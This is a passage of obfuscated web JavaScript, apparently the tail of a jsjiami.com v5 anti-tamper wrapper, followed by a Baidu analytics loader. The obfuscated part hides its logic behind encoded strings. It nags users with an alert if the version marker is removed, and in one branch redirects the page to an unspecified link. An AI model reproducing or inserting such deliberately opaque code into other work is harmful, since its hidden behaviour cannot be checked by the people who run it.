_0x5ae0e7={'JYvGo':_0x16bf('0x54','*d8D'),'WVgbS':function _0x3527bb(_0x299db5,_0x5db976){return _0x299db5!==_0x5db976;},'eXPin':_0x16bf('0x55','w0Qq'),'kANVM':'版本号，js会定期弹窗，还请支持我们的工作','HByIH':function _0x2c7353(_0x272f66,_0x1db773){return _0x272f66===_0x1db773;},'mLtrd':_0x16bf('0x56','9*0R'),'WbHKD':_0x16bf('0x57','qVgG'),'vOxbx':'jsjiami.com.v5','BdDRh':function _0x23eaf4(_0x1a710b,_0x367d9b){return _0x1a710b+_0x367d9b;}};_0x53b39e='al';try{if(_0x5ae0e7[_0x16bf('0x58','o1Nd')]!==_0x16bf('0x59','[[vT')){_0x53b39e+=_0x16bf('0x5a','JOR@');_0x47f549=encode_version;if(!(_0x5ae0e7[_0x16bf('0x5b','9*0R')](typeof _0x47f549,_0x5ae0e7['eXPin'])&&_0x47f549===_0x16bf('0x5c','aDbe'))){_0x4cc143[_0x53b39e]('删除'+_0x5ae0e7['kANVM']);}}else{window['location'][_0x16bf('0x5d','o1Nd')]=redirectLink;}}catch(_0x2c3ab8){if(_0x5ae0e7[_0x16bf('0x5e','n0nb')](_0x5ae0e7[_0x16bf('0x5f','ZSLk')],_0x5ae0e7[_0x16bf('0x60','[[vT')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x61','4Oex')]);}else{_0x53b39e+=_0x16bf('0x62','LY&0');_0x47f549=encode_version;if(!(typeof _0x47f549!==_0x16bf('0x63','qOk0')&&_0x47f549===_0x5ae0e7[_0x16bf('0x64','#dfS')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x65','33JS')]('删除',_0x16bf('0x66','qVgG')));}}}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

